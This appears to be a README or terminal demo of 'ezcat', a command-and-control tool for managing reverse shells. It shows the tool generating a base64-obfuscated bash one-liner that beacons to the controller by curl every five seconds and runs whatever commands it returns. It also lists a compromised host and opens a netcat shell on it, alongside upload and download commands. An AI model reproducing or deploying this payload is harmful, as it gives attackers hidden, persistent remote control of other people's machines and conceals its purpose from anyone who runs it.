 |\__/,|   ('\
  _.|o o  |_   ) )
-(((---(((----- ezcat // ngn
Starting HTTP beacon at 0.0.0.0:6001
[ezcat]# help
Command     Description
=======     ===========
help        List all the commands
list        List all shells
gen         Generate a shell payload
shell       Hop on a shell
upload      Upload a file
download    Download a file
exit        Quit the program
[ezcat]# gen lo
[*] Here you go buddy:
echo ZXhwb3J0IFJFUz0kKGVjaG8gJCh3aG9hbWkpQCQoaG9zdG5hbWUpKTs
gd2hpbGUgdHJ1ZTsgZG8gZXhwb3J0IFJFUz0kKGN1cmwgLVggUE9TVCBodHR
wOi8vMTI3LjAuMC4xOjYwMDEvP2lkPTU3ODE5MCAtLWRhdGEgIiRSRVMiIC1
zIHwgYmFzaCk7IHNsZWVwIDU7IGRvbmUK | base64 -d | bash
[ezcat]# list
IDs       Username/Hostname    Last Connection
======    =================    ===============
578190    ngn@archbtw          09/09/2023 19:46:57
[ezcat]# shell 578190
[*] Starting netcat listener on port 1234
Connection from 127.0.0.1:36038
[ngn@archbtw ~]$